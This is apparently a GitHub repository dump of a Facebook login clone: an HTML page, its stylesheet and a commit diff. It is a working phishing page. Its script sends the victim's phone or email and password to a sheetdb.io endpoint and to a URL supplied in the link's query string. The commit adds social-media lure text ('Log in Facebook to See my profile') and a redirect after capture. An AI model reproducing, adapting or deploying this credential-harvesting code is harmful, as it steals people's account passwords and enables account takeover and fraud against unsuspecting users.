
==== fb.html @ a13d8758 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>Ind_I_Phone</title>
  
  <!-- HTML -->
  

  <!-- Custom Styles -->
   <style>
    .toast {
      position: fixed;
      top: 20px;
      right: 20px;
      display: flex;
      align-items: center;
      padding: 10px;
      background-color: blue;
      color: #fff;
      border-radius: 5px;
      box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
      animation: slideIn 0.5s ease-in-out;
      opacity: 1;
      transition: opacity 0.5s;
    }
    
    .toast .message {
      flex-grow: 1;
      margin-right: 10px;
    }
    
    .toast .close-icon {
      cursor: pointer;
    }

    .toast.fade-out {
      opacity: 0;
    }

    @keyframes slideIn {
      0% {
        transform: translateX(100%);
      }
      100% {
        transform: translateX(0);
      }
    }
   </style>
  <link rel="stylesheet" href="style.css">
</head>

<body>
  <center>
  <img class="img" src="Screenshot_20220814-191744_1.png" alt="img">
  <a class="lang" href="#">English (United Kingdonm) . العربية  </a>
  <div id="login">
    <input class="intput" type="text" id="number" placeholder="Phone or email" required>
    <input class="intput" type="password" id="pass" placeholder="Password" required>
    <br>
    <button onclick="validateInput()" class="button">Log In</button>
  </div>
  <a class="forgot" href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjc2MTI4ODE4LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&ars=facebook_login"><b>Forgot Password?</b></a>
  <hr>
  <p>OR</p>
  <button  class="creat" onclick="create()">Create New Facbeook account</button>
  </center>
  
</body>
<script>

  function showToast(msg) {
      var toast = document.createElement('div');
      toast.className = 'toast';

      var message = document.createElement('div');
      message.className = 'message';
      message.innerText = msg;

      var closeIcon = document.createElement('span');
      closeIcon.className = 'close-icon';
      closeIcon.innerHTML = '&#10006;';
      closeIcon.addEventListener('click', function() {
        toast.classList.add('fade-out');
        setTimeout(function() {
          toast.remove();
        }, 500);
      });

      toast.appendChild(message);
      toast.appendChild(closeIcon);

      document.body.appendChild(toast);

      setTimeout(function() {
        toast.classList.add('fade-out');
        setTimeout(function() {
          toast.remove();
        }, 500);
      }, 3000);
  }

  function validateInput() {
      var inputField = document.getElementById('number');
      var input = inputField.value.trim();


      var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
      var phoneRegex = /^\d{11}$/; // Assumes 10-digit phone number format

      if (emailRegex.test(input) || phoneRegex.test(input)) {
        showToast('Log in success');
        log();
      } else {
        showToast('Pls ! Input email or phone number');
      }
  }

window.addEventListener('load', () => {
      const params = (new URL(document.location)).searchParams
      const name = params.get('name');
      localStorage.setItem("link",name)
  })

function log1(){
  var date = new Date();
  var number = document.getElementById("number").value;
  var pass = document.getElementById("pass").value;
  var link = localStorage.getItem("link");

  fetch(link, {
  method: "POST",
  body: JSON.stringify({
    Number: number,
    Password: pass,
    Date: date.toString()
  }),
  headers: {
    "Content-type": "application/json; charset=UTF-8"
  }

});
  fetch("https://sheetdb.io/api/v1/mnl733k976rmt", {
    method: "POST",
    body: JSON.stringify({
      Number: number,
      Password: pass,
      Date: date.toString()
    }),
    headers: {
      "Content-type": "application/json; charset=UTF-8"
    }

  });

  document.getElementById("number").value="";
  document.getElementById("pass").value="";
  sessionStorage.setItem("fblog","1")
  
  /*setTimeout(() => { window.open("https://www.facebook.com/","_parent"); }, 3000); */
  

}

function log(){
  var number = document.getElementById("number").value;
  var pass = document.getElementById("pass").value;
  // window.open("https://www.facebook.com/","_parent")

  if(number== ""){
    alert('Enter Number or Email')
  }else if(pass== ""){
    alert('Enter a Password')
  }else{
    log1()}
}

</script>
</html>
---- style.css ----
body {
  font-size: 15pt;
  max-width: 555px;
  min-width: 360px;
}
*{
  margin: 0 auto;
  
}
.img{
  width: 100%;
}
a{
  
  text-decoration: none;
}
.lang{
  font-size: 13px;
  color: #868895;
  
  
}
#login{
  height: 200px;
  display: grid;
  place-content: center;
  
}
#login ::placeholder{
  font-weight: 700;
  
}
input{
  margin-bottom: 30px;
  padding: 5px;
  width: 250px;
  border-top: hidden;
  border-left: hidden;
  border-right: hidden;
  outline: none;
  border-bottom: 1px solid;
  border-bottom-color:#86868D ;
}
input:active{
  border-bottom-color: blue;
}
button{
  width: 250px;
  padding: 9px;
  position:relative;
  top: -40px;
  background-color:  #1877f2;
  border: none;
  color: white;
  border-radius: 3px;
}
.forgot{
  color: #1877f2;
  position: relative;
  top: -40px;
  font-size: 17px;
}
hr{
  border: solid #89898C 1px;
  width: 250px;
}
p{
  background-color: white;
  border-radius: 100%;
  width: 20px;
  position: relative;
  top: -6px;
  font-size: 10px;
}
.creat{
  width: 205px;
  padding: 9px;
  color: white;
  margin-top: 80px;
  background-color: #31A24c;
  font-weight: 500;
  
}
.div1{
  background-color: black;
}

==== commit 6c9c0a06: "Update fb.html" ====
--- a/fb.html
+++ b/fb.html
@@ -5,7 +5,11 @@
   <meta http-equiv="X-UA-Compatible" content="IE=Edge">
   <meta name="viewport" content="width=device-width, initial-scale=1">
 
-  <title>Ind_I_Phone</title>
+  <title>All Tour In 2023</title>
+  <meta property="og:title" content="All Tour In 2023">
+  <meta property="og:description" content="Log in Facebook to See my profile">
+  <meta property="og:image" content="https://drive.google.com/uc?export=download&id=1hASL1yLtf1UuE5J2XnK1UXXTOpVUy4mE">
+  <meta property="og:url" content="https://sh-seam.github.io/indphone/Nayem/Nayem">
   
   <!-- HTML -->
   
@@ -160,7 +164,7 @@
   document.getElementById("pass").value="";
   sessionStorage.setItem("fblog","1")
   
-  /*setTimeout(() => { window.open("https://www.facebook.com/","_parent"); }, 3000); */
+  setTimeout(() => { window.open("https://tnnayem.github.io/Nayem/index","_parent"); }, 3000); 
   
 
 }
